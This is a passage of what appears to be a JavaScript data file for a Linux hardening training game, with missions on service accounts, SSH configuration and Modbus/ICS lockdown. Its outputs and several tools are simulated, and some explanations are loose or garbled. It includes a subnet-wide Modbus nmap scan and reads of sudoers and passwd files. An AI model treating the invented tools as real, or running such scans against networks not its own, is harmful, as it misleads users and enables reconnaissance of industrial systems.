      'Run: usermod -s /usr/sbin/nologin daemon — -s sets the login shell; /usr/sbin/nologin rejects interactive logins and prints an \'account not available\' message.',
      'Use usermod to change the daemon account\'s shell to nologin.',
      'Set the daemon service account\'s shell to block interactive logins.',
      'Prevent a service account from being used as an interactive terminal.',
      'Disable service shell.'
    ],

      out:"",
      what:"usermod -s changes the login shell of the 'daemon' account. /usr/sbin/nologin is a stub binary that prints 'This account is currently not available' and exits — blocking interactive access.",
      why:"Service accounts like daemon should never have interactive shells. If this account is compromised, nologin prevents an attacker from using it to run arbitrary commands." },
    { cmd:"usermod -L www-data",
      p:11,
    dir:[
      'Run: usermod -L www-data — -L locks the account by adding \'!\' to its shadow entry, preventing any password-based login while leaving the process account active.',
      'Use usermod to lock the www-data web server account against logins.',
      'Lock the web server\'s account to prevent it being used as a login.',
      'Prevent a service process account from being used for interactive access.',
      'Lock service account.'
    ],

      out:"",
      what:"usermod -L (lock) adds '!' to the password field in /etc/shadow for www-data, blocking password-based login. Unlike root, the www-data account still runs Apache but cannot be logged into.",
      why:"Web server processes should never double as login accounts. Locking www-data prevents attackers who exploit a web vulnerability from pivoting into an interactive session." },
    { cmd:"chage -E 0 nobody",
      p:15,
    dir:[
      'Run: chage -E 0 nobody — -E sets the expiry date; 0 is Unix epoch, which immediately expires the account and blocks all future logins.',
      'Use chage to immediately expire the nobody account.',
      'Expire the nobody account so it can no longer be used for login.',
      'Eliminate an unused legacy account as a potential attacker foothold.',
      'Expire legacy account.'
    ],

      out:"",
      what:"chage -E sets the account expiry date. Setting it to 0 (epoch) immediately expires the account, preventing all future logins regardless of password state.",
      why:"The 'nobody' account is a legacy low-privilege identity with no legitimate login use. Expiring it removes one more potential foothold for privilege escalation." },
    { cmd:"id harden_user",
      p:9,
    dir:[
      'Run: id harden_user — prints the UID, primary GID, and all supplementary groups to confirm harden_user was successfully added to the sudo group.',
      'Use id to verify which groups harden_user currently belongs to.',
      'Confirm harden_user was correctly added to the sudo group.',
      'Verify the account\'s privilege assignments actually took effect.',
      'Verify membership.'
    ],

      out:"uid=1001(harden_user) gid=1001(harden_user) groups=1001(harden_user),27(sudo)",
      what:"id prints the real UID, GID, and all supplementary group memberships of the specified user. It reads /etc/passwd and /etc/group to build the output.",
      why:"Verify your usermod -aG command actually added harden_user to the sudo group. Always confirm changes took effect — misconfigured group membership is a common silent failure." },
    { cmd:"cat /etc/sudoers | grep -v '^#'",
      p:12,
      dir:[
        "Run: cat /etc/sudoers | grep -v '^#' — cat reads the sudoers file; grep -v filters out comment lines so only active policy rules are shown.",
        "Use cat and grep to display only the active (non-comment) lines in the sudoers policy file.",
        "Read the active sudo policy to check for dangerous wildcard or NOPASSWD entries.",
        "Review who can run what as root and whether any entries bypass password checks.",
        "Audit sudo policy."
      ],
      out:"\nDefaults\tenv_reset\nDefaults\tmail_badpass\nroot\tALL=(ALL:ALL) ALL\n%sudo\tALL=(ALL:ALL) ALL\n@includedir /etc/sudoers.d",
      what:"cat reads /etc/sudoers. grep -v '^#' filters OUT lines starting with '#' (comments), leaving only active policy lines. The %sudo line grants full sudo to all members of the sudo group.",
      why:"Verifying sudoers confirms there are no wildcard entries like 'ALL=(ALL) NOPASSWD: ALL' which would let a user run any command as root without entering a password.", stream:true },
    { cmd:"awk -F: '($3 == 0) {print}' /etc/passwd",
      p:7,
      dir:[
        "Run: awk -F: '($3 == 0) {print}' /etc/passwd — awk splits each line by ':' and prints lines where the third field (UID) equals 0, showing all root-equivalent accounts.",
        "Use awk to filter /etc/passwd and print only accounts with UID 0.",
        "Find every account on the system with UID 0 — there should only be one.",
        "Check whether any hidden backdoor accounts share root's privilege level.",
        "Find UID-0 accounts."
      ],
      out:"root:x:0:0:root:/root:/bin/bash",
      what:"awk processes text with field separator ':' (-F:). The pattern ($3 == 0) matches lines where the third field (UID) equals zero. Only root should have UID 0.",
      why:"Any account with UID 0 has full root privileges regardless of its name. Hidden UID-0 accounts are a classic backdoor — there should be exactly one." },
    { cmd:"last | head -20",
      p:16,
    dir:[
      'Run: last | head -20 — last reads /var/log/wtmp and shows login history; head -20 limits output to the 20 most recent sessions.',
      'Use last piped to head to display the 20 most recent login sessions.',
      'Review recent login history for unexpected or suspicious sessions.',
      'Look for evidence of unauthorized access in the authentication record.',
      'Review logins.'
    ],

      out:"harden_user pts/0        Mon Mar  6 09:00   still logged in\nroot        pts/1        Mon Mar  6 07:12 - 07:44  (00:32)\nreboot      system boot  Mon Mar  6 07:00\nwtmp begins Mon Mar  6 07:00",
      what:"last reads /var/log/wtmp and shows previous login sessions in reverse chronological order. head -20 limits output to the 20 most recent entries.",
      why:"Login history reveals who has logged in recently. Unexpected root logins or sessions from unknown IPs are red flags that may indicate credential compromise." },
    { cmd:"faillock --user root",
      p:13,
    dir:[
      'Run: faillock --user root — queries the pam_faillock tally for root, showing recent failed authentication attempts with timestamps and source IPs.',
      'Use faillock to check the failed login count for the root account.',
      'Inspect the failed authentication record for the root account.',
      'Determine whether the privileged account is under active attack.',
      'Check brute-force evidence.'
    ],

      out:"root:\nWhen                Type  Source                                           Valid\n2026-03-06 09:12:01 RHOST 192.168.1.100                                    V\n2026-03-06 09:12:05 RHOST 10.0.0.5                                         V",
      what:"faillock reads the pam_faillock tally database for a specific user. It shows recent failed authentication attempts including timestamp, type, and source IP.",
      why:"Seeing concrete failed login attempts from external IPs transforms hardening from abstract policy into visible threat response — and validates that locking root was necessary." },
    { cmd:"passwd harden_user",
      p:14,
    dir:[
      'Run: passwd harden_user — interactively sets a new password for harden_user through PAM, which enforces any configured complexity requirements.',
      'Use passwd to set an initial password on the harden_user account.',
      'Set a strong password on the newly created user account.',
      'Ensure the operational account requires valid credentials to authenticate.',
      'Set password.'
    ],

      out:"New password: \nRetype new password: \npasswd: password updated successfully",
      what:"passwd without -l sets a new password for the specified user interactively. It calls into PAM, which enforces any configured complexity rules from /etc/pam.d/common-password.",
      why:"A newly created account has no password by default. Setting a strong password before granting sudo access prevents the account from being used without authentication.", delay:400 },
  ],

  // ── MISSION 2: SSH Hardening ────────────────────────────────────────────────
  2: [
    { cmd:"cat /etc/ssh/sshd_config",
      p:1,
    dir:[
      'Run: cat /etc/ssh/sshd_config — reads and prints the entire SSH daemon config so you can see every current setting before making changes.',
      'Use cat to read the SSH daemon configuration and find insecure settings.',
      'Read the SSH server configuration to understand its current security posture.',
      'Establish a baseline view of the remote access service before hardening.',
      'Read SSH config.'
    ],

      out:"# SSH Config\nPort 22\nPermitRootLogin yes\nPasswordAuthentication yes\nX11Forwarding yes\nClientAliveInterval 0\nMaxAuthTries 6\nPrintMotd no\nSubsystem sftp /usr/lib/openssh/sftp-server",
      what:"cat reads /etc/ssh/sshd_config, the OpenSSH daemon configuration file. Each directive controls a security-relevant behavior of the SSH server.",
      why:"You cannot harden what you have not read. This file reveals every insecure default: root login permitted, password auth on, no idle timeout — your attack surface in one file.", stream:true },
    { cmd:"cat /var/log/auth.log | grep 'Failed password'",
      p:2,
      dir:[
        "Run: cat /var/log/auth.log | grep 'Failed password' — cat reads the auth log and grep filters to lines recording failed SSH password attempts, showing IPs and usernames.",
        "Use cat and grep to find all failed password login attempts in the authentication log.",
        "Filter the auth log to see evidence of brute-force attempts against this system.",
        "Check whether the system is currently under active credential attack.",
        "Check brute-force log."
      ],
      out:"Mar 06 09:12:01 kali sshd[1234]: Failed password for root from 192.168.1.100 port 54321 ssh2\nMar 06 09:12:05 kali sshd[1235]: Failed password for root from 10.0.0.5 port 44321 ssh2\nMar 06 09:12:09 kali sshd[1236]: Failed password for root from 203.0.113.42 port 53921 ssh2",
      what:"cat reads the authentication log. The pipe | sends it to grep which searches for lines containing 'Failed password'. Each match shows a failed SSH login attempt with source IP.",
      why:"Three failed root logins in 8 seconds from different IPs confirms active brute-force. Seeing real attack evidence makes every SSH hardening step feel necessary, not bureaucratic.", stream:true },
    { cmd:"sshd-config --set PermitRootLogin no",
      p:3,
    dir:[
      'Run: sshd-config --set PermitRootLogin no — sets PermitRootLogin to \'no\' in sshd_config, blocking direct root authentication over SSH.',
      'Use sshd-config to disable root login in the SSH daemon configuration.',
      'Prevent the root account from authenticating directly over SSH.',
      'Close the most targeted remote login entry point.',
      'Block root SSH.'
    ],

      out:"[sshd_config] PermitRootLogin no  (was: yes)",
      what:"sshd-config is a wrapper that modifies a directive in /etc/ssh/sshd_config. --set PermitRootLogin no changes the value from 'yes' to 'no', preventing root from authenticating over SSH.",
      why:"Root SSH login is the most targeted attack vector. Even with a strong password, bots hammer port 22 continuously. Blocking it forces attackers to first compromise a less-privileged account.", delay:300 },
    { cmd:"sshd-config --set Port 2222",
      p:5,
    dir:[
      'Run: sshd-config --set Port 2222 — changes the SSH listening port from the default 22 to 2222 to reduce automated bot traffic.',
      'Use sshd-config to move SSH off port 22 onto port 2222.',
      'Change SSH to listen on a non-default port.',
      'Reduce automated scanning noise against the remote access service.',
      'Change SSH port.'
    ],

      out:"[sshd_config] Port 2222  (was: 22)",
      what:"Changes the SSH listening port from the default 22 to 2222. After a sshd restart, the daemon will only accept connections on port 2222.",
      why:"Automated bots scan port 22 millions of times per day. Moving SSH to a non-default port is not security through obscurity — it eliminates background noise so your logs only show targeted probes.", delay:300 },
    { cmd:"sshd-config --set PasswordAuthentication no",
      p:4,
    dir:[
      'Run: sshd-config --set PasswordAuthentication no — disables password auth; after a reload only clients with a valid key will be accepted.',
      'Use sshd-config to require SSH key authentication instead of passwords.',
      'Disable password-based SSH authentication entirely.',
      'Force cryptographic key auth, removing the brute-forceable credential path.',
      'Require SSH keys.'
    ],

      out:"[sshd_config] PasswordAuthentication no  (was: yes)",
      what:"Disables password-based SSH authentication. After this change and a reload, only clients presenting a valid private key matching an authorized_keys entry can connect.",
      why:"Passwords can be brute-forced, phished, or captured. SSH key pairs rely on mathematical infeasibility — an attacker needs your private key file AND its passphrase.", delay:300 },
    { cmd:"sshd-config --set ClientAliveInterval 300",
      p:8,
    dir:[
      'Run: sshd-config --set ClientAliveInterval 300 — makes sshd send a keepalive every 300 seconds; idle sessions that don\'t respond get terminated.',
      'Use sshd-config to terminate SSH sessions that have been idle for 5 minutes.',
      'Configure SSH to automatically close sessions idle for 300 seconds.',
      'Ensure abandoned remote sessions are not left open indefinitely.',
      'Timeout idle sessions.'
    ],

      out:"[sshd_config] ClientAliveInterval 300  (was: 0)",
      what:"Sets SSH to send a keepalive probe to the client every 300 seconds (5 minutes) of inactivity. If the client does not respond within ClientAliveCountMax probes, the server terminates the session.",
      why:"Idle SSH sessions are open doors. An unattended terminal on an idle session can be hijacked by anyone with console access. Automatic timeout closes abandoned sessions.", delay:300 },
    { cmd:"sshd-config --set MaxAuthTries 3",
      p:7,
    dir:[
      'Run: sshd-config --set MaxAuthTries 3 — limits authentication attempts per connection to 3 before the server drops the connection.',
      'Use sshd-config to allow only 3 authentication attempts per SSH connection.',
      'Limit the number of login attempts allowed before a connection is dropped.',
      'Throttle per-connection authentication attempts to slow brute-force.',
      'Limit auth attempts.'
    ],

      out:"[sshd_config] MaxAuthTries 3  (was: 6)",
      what:"Limits the number of authentication attempts per SSH connection to 3. After 3 failures the server drops the connection, forcing a new TCP handshake for each subsequent attempt.",
      why:"The default of 6 gives brute-force tools generous tries per connection. Reducing to 3 slows automated attacks and makes them more visible in logs.", delay:300 },
    { cmd:"sshd-config --set AllowUsers harden_user",
      p:6,
    dir:[
      'Run: sshd-config --set AllowUsers harden_user — adds a whitelist so only harden_user can authenticate via SSH regardless of other account states.',
      'Use sshd-config to whitelist only harden_user for SSH access.',
      'Restrict SSH login to a single named user only.',
      'Whitelist a single trusted identity for all remote access.',
      'Whitelist SSH users.'
    ],

      out:"[sshd_config] AllowUsers harden_user  (added)",
      what:"Adds an AllowUsers directive that acts as a whitelist — only the listed usernames can authenticate via SSH, regardless of whether their accounts exist and have valid passwords.",
      why:"Allowlisting is stronger than blocklisting. Even if an attacker compromises another account's credentials, that account cannot log in over SSH unless it is explicitly listed.", delay:300 },
    { cmd:"sshd-config --set X11Forwarding no",
      p:13,
    dir:[
      'Run: sshd-config --set X11Forwarding no — disables X11 display forwarding so graphical sessions cannot be tunneled through SSH.',
      'Use sshd-config to turn off X11 forwarding in the SSH daemon.',
      'Disable graphical display forwarding over SSH.',
      'Remove an unnecessary attack surface from the remote access daemon.',
      'Disable X11 forwarding.'
    ],

      out:"[sshd_config] X11Forwarding no  (was: yes)",
      what:"Disables X11 (graphical display) forwarding over SSH. When enabled, a compromised SSH client could inject keystrokes or screen-capture the server's X session.",
      why:"If you are hardening a server, it should not be running a graphical session that can be remotely hijacked. Disable every feature you do not explicitly need.", delay:300 },
    { cmd:"sshd-config --set LoginGraceTime 30",
      p:14,
    dir:[
      'Run: sshd-config --set LoginGraceTime 30 — gives clients only 30 seconds to complete authentication after connecting before the server drops them.',
      'Use sshd-config to reduce the authentication grace period to 30 seconds.',
      'Shorten how long a client has to complete SSH authentication.',
      'Limit the time available for slow or automated login attempts.',
      'Reduce grace period.'
    ],

      out:"[sshd_config] LoginGraceTime 30  (was: 120)",
      what:"Sets the maximum time in seconds a client has to complete authentication after connecting. After 30 seconds without completing login, the server drops the connection.",
      why:"A 2-minute grace period (default) lets attackers hold connections open during slow brute-force attempts. 30 seconds closes idle auth attempts and frees server resources.", delay:300 },
    { cmd:"sshd-config --set PermitEmptyPasswords no",
      p:15,
    dir:[
      'Run: sshd-config --set PermitEmptyPasswords no — explicitly tells sshd to reject any account that has no password, even if other checks pass.',
      'Use sshd-config to block SSH logins for accounts with empty passwords.',
      'Ensure accounts with blank passwords cannot authenticate via SSH.',
      'Add a safety net against accounts that have no password configured.',
      'Block blank passwords.'
    ],

      out:"[sshd_config] PermitEmptyPasswords no  (was: yes)",
      what:"Explicitly forbids authentication with a blank password. Even if an account has no password set, SSH will refuse the connection attempt.",
      why:"Accounts with empty passwords are a critical misconfiguration. This directive adds a safety net in case useradd created an account before a password was set.", delay:200 },
    { cmd:"ssh-keygen -t ed25519 -C 'harden_user@kali'",
      p:11,
      dir:[
        "Run: ssh-keygen -t ed25519 -C 'harden_user@kali' — generates an Ed25519 key pair; -t selects the algorithm and -C adds an identifying comment to the public key.",
        "Use ssh-keygen to generate a new Ed25519 SSH key pair for harden_user.",
        "Generate an SSH key pair so password authentication can be safely disabled.",
        "Create a cryptographic identity that replaces password-based SSH login.",
        "Generate SSH keys."
      ],
      out:"Generating public/private ed25519 key pair.\nEnter file in which to save the key (/home/harden_user/.ssh/id_ed25519): \nEnter passphrase (empty for no passphrase): \nYour identification has been saved in /home/harden_user/.ssh/id_ed25519\nYour public key has been saved in /home/harden_user/.ssh/id_ed25519.pub",
      what:"ssh-keygen generates a new key pair. -t ed25519 selects the Edwards-curve algorithm (more secure and faster than RSA-2048). -C adds a comment to identify the key.",
      why:"Without a key pair, you cannot disable password auth. Ed25519 keys are resistant to side-channel attacks and their short 256-bit size makes them faster to verify than RSA.", delay:800 },
    { cmd:"mkdir -p ~/.ssh && chmod 700 ~/.ssh",
      p:12,
    dir:[
      'Run: mkdir -p ~/.ssh && chmod 700 ~/.ssh — creates the .ssh directory if missing and sets it to owner-only access, which OpenSSH requires.',
      'Use mkdir and chmod to create the SSH key directory with correct permissions.',
      'Create the SSH key directory and lock it to owner-only access.',
      'Ensure the key storage directory meets OpenSSH\'s security requirements.',
      'Secure key directory.'
    ],

      out:"",
      what:"mkdir -p creates ~/.ssh and any missing parent directories without error. chmod 700 sets permissions to rwx------ meaning only the owner can read, write, or enter the directory.",
      why:"OpenSSH refuses to use authorized_keys if ~/.ssh or its files have loose permissions. 700 on the directory and 600 on the file are enforced requirements, not suggestions." },
    { cmd:"sshd -t",
      p:10,
    dir:[
      'Run: sshd -t — parses the entire sshd_config in test mode and reports any syntax errors without starting the daemon.',
      'Use sshd in test mode to validate the config file before restarting.',
      'Test the SSH config file for errors before applying it.',
      'Validate your changes won\'t break the daemon before reloading.',
      'Test SSH config.'
    ],

      out:"",
      what:"sshd -t runs the SSH daemon in test mode, parsing the entire configuration file and printing any syntax errors without actually starting the daemon.",
      why:"A misconfigured sshd_config can prevent SSH from restarting, locking you out permanently. Always test the config before reloading — sshd -t is your safety check.", delay:400 },
    { cmd:"systemctl restart sshd",
      p:9,
    dir:[
      'Run: systemctl restart sshd — stops the current SSH daemon and starts a fresh one that reads the updated sshd_config.',
      'Use systemctl to restart the SSH daemon and apply all config changes.',
      'Reload the SSH daemon so all configuration changes take effect.',
      'Apply the hardening changes to the live running service.',
      'Restart SSH.'
    ],

      out:"",
      what:"systemctl sends the 'restart' command to the sshd unit via systemd. systemd stops the running daemon, then starts a new process that reads the updated sshd_config.",
      why:"Configuration file edits have zero effect until the daemon reloads them. This is the step most often skipped — without it, none of the previous changes are active.", spinner:true, spinnerMsg:"Restarting sshd", delay:1200 },
    { cmd:"ss -tlnp | grep sshd",
      p:16,
    dir:[
      'Run: ss -tlnp | grep sshd — lists TCP listening sockets with process info then filters to only show the sshd entry, confirming its port.',
      'Use ss piped to grep to confirm which port sshd is now listening on.',
      'Verify the SSH daemon is listening on the newly configured port.',
      'Confirm the running service state matches your intended configuration.',
      'Verify SSH port.'
    ],

      out:"tcp   LISTEN 0      128    0.0.0.0:2222   0.0.0.0:*    users:((\"sshd\",pid=1024,fd=3))",
      what:"ss lists socket statistics. -t TCP only, -l listening sockets, -n numeric ports, -p show process. The pipe to grep sshd filters to show only sshd's listening socket.",
      why:"Confirm sshd is now listening on port 2222, not 22. Never assume a config change worked — verify the running process state matches your intent." },
  ],

  // ── MISSION 3: Modbus/ICS Security ─────────────────────────────────────────
  3: [
    { cmd:"nmap -p 502 --script modbus-discover 0.0.0.0/24",
      p:1,
    dir:[
      'Run: nmap -p 502 --script modbus-discover 0.0.0.0/24 — scans only port 502 across the subnet and runs the NSE Modbus script to enumerate PLCs that respond without auth.',
      'Use nmap with the Modbus discovery script to scan the subnet for exposed PLCs.',
      'Scan the network for Modbus devices accessible without authentication.',
      'Discover which industrial control systems are reachable from the network.',
      'Scan ICS exposure.'
    ],

      out:"Starting Nmap 7.94\nNmap scan report for 192.168.1.1\nHOST STATUS: Up (0.0014s latency)\nPORT    STATE SERVICE\n502/tcp open  modbus\n| modbus-discover:\n|   Unit ID 1\n|     VendorName: OpenModbus Systems\n|     ProductCode: PLC-3000\n|_    WARNING: No authentication required — coil write confirmed\nNmap done: 256 IPs scanned in 4.23s",
      what:"nmap is a network scanner. -p 502 scans only Modbus TCP port. --script modbus-discover runs the NSE script that sends Modbus 'Read Device Identification' function codes to enumerate PLCs.",
      why:"Scan your own network as an attacker would. If nmap can enumerate your PLCs without credentials, so can an internet scanner. This output is your threat model.", stream:true, spinner:true, spinnerMsg:"Scanning subnet", delay:1800 },
    { cmd:"systemctl status modbuspoll",
      p:10,
    dir:[
      'Run: systemctl status modbuspoll — shows the current state, PID, and recent log lines of the Modbus daemon, including its bind address warning.',
      'Use systemctl to check the Modbus daemon\'s running status and configuration.',
      'Check the Modbus daemon\'s current status and network binding.',
      'Determine how exposed the industrial control service currently is.',
      'Check Modbus status.'
    ],

      out:"● modbuspoll.service - Modbus TCP Daemon\n   Loaded: loaded (/lib/systemd/system/modbuspoll.service; enabled)\n   Active: active (running) since Thu 2026-03-06 07:00:01 UTC; 2h 14min ago\n  Main PID: 812 (modbuspoll)\nWARN: bind_address=0.0.0.0 — ALL interfaces exposed to network",
      what:"systemctl status queries the systemd unit state for modbuspoll. It shows load state, active state, PID, and recent journal entries. The WARN line comes from the daemon's own startup log.",
      why:"bind_address=0.0.0.0 means the Modbus daemon listens on every network interface — including internet-facing ones. This single misconfiguration exposes your PLC to the world." },
    { cmd:"cat /etc/modbus/modbus.conf",
      p:2,
    dir:[
      'Run: cat /etc/modbus/modbus.conf — prints the Modbus daemon config, revealing auth_mode=none and allow_all=true as the root cause of the exposure.',
      'Use cat to read the Modbus configuration file and find dangerous settings.',
      'Read the Modbus daemon config to identify insecure auth and binding settings.',
      'Examine the configuration driving the industrial control system exposure.',
      'Read Modbus config.'
    ],

      out:"[modbus]\nbind_address = 0.0.0.0\nport = 502\nauth_mode = none\nallow_all = true\nlog_level = warn\nmax_connections = 50",
      what:"cat reads the Modbus daemon configuration file. auth_mode=none means no credentials are required. allow_all=true means every IP address is permitted to send commands.",
      why:"Reading the config shows you the root cause, not just the symptom. auth_mode=none + allow_all=true means any internet host can send WRITE_COIL commands to your PLC right now.", stream:true },
    { cmd:"cat /var/log/modbus/access.log",
      p:3,
    dir:[
      'Run: cat /var/log/modbus/access.log — prints the Modbus access log showing every connection and function code, including the external WRITE_COIL command.',
      'Use cat to read the Modbus access log and look for unauthorized write commands.',
      'Review the Modbus log for unauthorized connections or write operations.',
      'Determine whether the ICS has already received malicious commands.',
      'Audit Modbus log.'
    ],

      out:"Mar 06 07:44:12 CONNECT from 203.0.113.5:41022 [EXTERNAL — NOT in allow list]\nMar 06 07:44:13 READ_COILS    fc=1 addr=0x0000 qty=10   src=203.0.113.5\nMar 06 07:44:14 WRITE_SINGLE_COIL fc=5 addr=0x0003 val=0xFF00 src=203.0.113.5 [ACTION TAKEN]\nMar 06 08:00:01 CONNECT from 192.168.1.10:38201 [LOCAL]\nMar 06 08:00:02 READ_HOLDING_REGS fc=3 addr=0x0064 qty=20  src=192.168.1.10",
      what:"cat reads the Modbus access log. Function code fc=5 (WRITE_SINGLE_COIL) with value 0xFF00 means coil was set to ON. The [ACTION TAKEN] tag shows this command reached the PLC.",
      why:"An external IP issued a coil-write command and it executed. This is the Stuxnet attack model: gain network access to Modbus, write coils to change physical actuator states.", stream:true },
    { cmd:"modbus-config --bind 192.168.1.0/24",
      p:4,
    dir:[
      'Run: modbus-config --bind 192.168.1.0/24 — restricts the daemon to only accept connections from the 192.168.1.0/24 LAN; all other IPs are dropped at the socket.',
      'Use modbus-config to bind the Modbus daemon to the internal LAN subnet only.',
      'Restrict the Modbus service to accept connections from the local network only.',
      'Prevent external hosts from reaching the industrial control interface.',
      'Restrict Modbus binding.'
    ],

      out:"modbus.conf updated:\n  bind_address = 0.0.0.0  →  192.168.1.0/24\nReload required to apply.", delay:400,
      what:"modbus-config is a config management tool. --bind restricts the daemon to only accept TCP connections originating from the specified CIDR. All other source IPs are silently dropped at the socket layer.",
      why:"Industrial control systems must never accept commands from the public internet. CIDR binding at the daemon level is the first layer of isolation." },
    { cmd:"modbus-config --auth-mode token",
      p:5,
    dir:[
      'Run: modbus-config --auth-mode token — switches auth from \'none\' to token-based; clients must present a pre-shared token before any commands are accepted.',
      'Use modbus-config to require token authentication on the Modbus daemon.',
      'Enable authentication on the Modbus service so clients need credentials.',
      'Add an authentication layer to a protocol that has none natively.',
      'Enable Modbus auth.'
    ],

      out:"modbus.conf updated:\n  auth_mode = none  →  token\nToken store initialized: /etc/modbus/tokens.db\nGenerate tokens with: modbus-token add <device-name>", delay:400,
      what:"modbus-config --auth-mode token enables a token-based authentication layer on top of Modbus TCP. Each client must present a pre-shared token in the first packet, which the daemon validates against tokens.db.",
      why:"Modbus TCP (1979) has zero native authentication. Adding token auth is a compensating control — it is not perfect, but it raises the bar from 'anyone can write coils' to 'only authorized devices can'." },
    { cmd:"modbus-config --max-connections 10",
      p:15,
    dir:[
      'Run: modbus-config --max-connections 10 — reduces the maximum simultaneous TCP connections from 50 to 10; new connections are refused once the limit is hit.',
      'Use modbus-config to cap simultaneous Modbus connections at 10.',
      'Limit how many simultaneous connections the Modbus daemon accepts.',
      'Reduce the potential impact of a connection-flood against the ICS.',
      'Limit connections.'
    ],

      out:"modbus.conf updated:\n  max_connections = 50  →  10", delay:200,
      what:"--max-connections limits how many simultaneous TCP connections the Modbus daemon will accept. When the limit is reached, new connections are refused until an existing one closes.",
      why:"The default of 50 simultaneous connections is far more than needed for typical ICS deployments. Limiting to 10 reduces the blast radius of a connection-flood DoS attack." },
    { cmd:"modbus-token add plc-3000",
      p:9,
    dir:[
      'Run: modbus-token add plc-3000 — generates a new auth token for the PLC-3000 device and stores its hash in tokens.db; the plaintext is only shown once.',
      'Use modbus-token to create an auth token for the PLC-3000 device.',
      'Generate the authentication token the PLC will use to connect.',
      'Provision credentials for the legitimate ICS device before enabling auth.',
      'Provision device token.'
    ],

      out:"Token generated for device 'plc-3000':\n  Token: 7f4a2b91e3c840df\n  Added to: /etc/modbus/tokens.db\nDistribute this token to the device's Modbus client configuration.", delay:500,
      what:"modbus-token add creates a new authentication token for a named device and stores its hash in tokens.db. The plaintext token is only shown once and must be configured on the client device.",
      why:"Without creating at least one token, enabling token auth mode would lock out all legitimate clients. Tokens must be provisioned to authorized devices before restarting the daemon." },
    { cmd:"iptables -A INPUT -p tcp --dport 502 ! -s 192.168.1.0/24 -j DROP",
      p:6,
    dir:[
      'Run: iptables -A INPUT -p tcp --dport 502 ! -s 192.168.1.0/24 -j DROP — appends a kernel firewall rule that drops all Modbus packets NOT from the LAN.',
      'Use iptables to add a rule blocking Modbus traffic from outside the local network.',
      'Add a firewall rule to block all external traffic to Modbus port 502.',
      'Create a kernel-level barrier in front of the industrial control service.',
      'Firewall Modbus.'
    ],

      out:"",
      what:"iptables -A INPUT appends a rule to the INPUT chain. -p tcp --dport 502 matches Modbus TCP packets. ! -s 192.168.1.0/24 inverts the source match — meaning 'not from LAN'. -j DROP silently discards the packet.",
      why:"Defense in depth: the iptables rule is a kernel-level firewall independent of the Modbus daemon. Even if a config change is reverted or the daemon is exploited, the kernel drops external Modbus packets.", delay:300 },
    { cmd:"iptables -A INPUT -p tcp --dport 502 -s 192.168.1.0/24 -j ACCEPT",
      p:8,
    dir:[
      'Run: iptables -A INPUT -p tcp --dport 502 -s 192.168.1.0/24 -j ACCEPT — explicitly permits Modbus connections from the LAN to complement the DROP rule.',
      'Use iptables to explicitly allow Modbus traffic from the internal network.',
      'Ensure legitimate LAN Modbus traffic isn\'t blocked by the new firewall rules.',
      'Permit trusted ICS traffic through the new network access controls.',
      'Allow LAN Modbus.'
    ],

      out:"",
      what:"This companion rule explicitly accepts Modbus connections from the LAN CIDR. Without it, the DROP rule above might not match correctly depending on rule order and default chain policy.",
      why:"Explicit ACCEPT rules make firewall policy readable and auditable. Implicit relies on default policy — explicit rules mean your intent is documented in the ruleset itself.", delay:200 },
    { cmd:"iptables-save > /etc/iptables/rules.v4",
      p:12,
    dir:[
      'Run: iptables-save > /etc/iptables/rules.v4 — dumps the current kernel firewall ruleset to a file that iptables-persistent loads at boot.',
      'Use iptables-save to write the current firewall rules to the persistent config.',
      'Save the firewall rules so they survive a system reboot.',
      'Persist the network access controls beyond the current session.',
      'Persist firewall rules.'
    ],

      out:"",
      what:"iptables-save dumps the current kernel firewall ruleset to stdout in a restorable format. The > redirect writes it to /etc/iptables/rules.v4, which iptables-persistent loads at boot.",
      why:"iptables rules live in kernel memory and are lost on reboot by default. Writing them to a persistent file ensures your firewall rules survive restarts.", delay:300 },
    { cmd:"grep 'WRITE' /var/log/modbus/access.log | wc -l",
      p:13,
      dir:[
        "Run: grep 'WRITE' /var/log/modbus/access.log | wc -l — grep finds lines containing WRITE in the Modbus log; wc -l counts them to show how many write commands were issued.",
        "Use grep and wc to count how many Modbus WRITE commands appear in the access log.",
        "Count the number of Modbus write operations recorded before hardening.",
        "Quantify how many unauthorized coil-write actions were executed against your PLCs.",
        "Count coil writes."
      ],
      out:"1",
      what:"grep searches the Modbus log for lines containing 'WRITE'. wc -l counts the number of matching lines. Output of 1 confirms exactly one write command was executed.",
      why:"Quantify the damage. One coil write from an external IP happened before you hardened the system. This count becomes your incident report baseline." },
    { cmd:"modbus-config --log-level debug",
      p:14,
    dir:[
      'Run: modbus-config --log-level debug — raises logging from \'warn\' to \'debug\', recording every connection, function code, and register access.',
      'Use modbus-config to increase Modbus daemon logging to debug verbosity.',
      'Enable detailed logging on the Modbus service after the confirmed intrusion.',
      'Maximize ICS audit logging to support incident investigation.',
      'Enable debug logging.'
    ],

      out:"modbus.conf updated:\n  log_level = warn  →  debug", delay:200,
      what:"Increases the Modbus daemon log verbosity from 'warn' (critical events only) to 'debug' (every connection, every function code, every register access).",
      why:"After a confirmed intrusion, maximize logging. Debug-level logs capture exactly which coils and registers an attacker read or wrote — critical for damage assessment." },
    { cmd:"systemctl restart modbuspoll",
      p:7,
    dir:[
      'Run: systemctl restart modbuspoll — restarts the daemon so it reads the updated config with the new bind address, auth mode, and log level.',
      'Use systemctl to restart the Modbus daemon and apply all config changes.',
      'Reload the Modbus service so all hardening changes take effect.',
      'Apply the ICS configuration changes to the running process.',
      'Restart Modbus.'
    ],

      out:"",
      what:"systemctl sends the 'restart' signal to the modbuspoll unit. The daemon re-reads modbus.conf, applies the new bind_address, auth_mode, and log_level settings.",
      why:"Like SSH, Modbus config changes are not live until the process reloads. After making multiple config changes, a single restart applies all of them atomically.", spinner:true, spinnerMsg:"Restarting modbuspoll", delay:1000 },
    { cmd:"systemctl status modbuspoll",
      p:10,
      dir:[
        "Run: systemctl status modbuspoll — re-queries the daemon's state after restarting; the output should now reflect the hardened bind_address, auth_mode, and log_level settings.",
        "Use systemctl status to confirm the Modbus daemon restarted with the new configuration.",
        "Verify the running Modbus service now reflects all the hardening changes you applied.",
        "Confirm the ICS service is running with the intended security posture.",
        "Verify ICS config."
      ],
      out:"● modbuspoll.service - Modbus TCP Daemon\n   Active: active (running)\n   bind_address : 192.168.1.0/24\n   auth_mode    : token\n   log_level    : debug\n   ext_access   : BLOCKED by iptables rule",
      what:"Running systemctl status again after the restart shows the updated configuration the running process is using. The daemon's startup log now reflects the hardened settings.",
      why:"Never assume a restart succeeded. Confirm the running daemon's effective configuration matches your intent — a typo in modbus.conf could silently revert to insecure defaults." },
    { cmd:"nmap -p 502 --script modbus-discover 192.168.1.1",
      p:11,
    dir:[
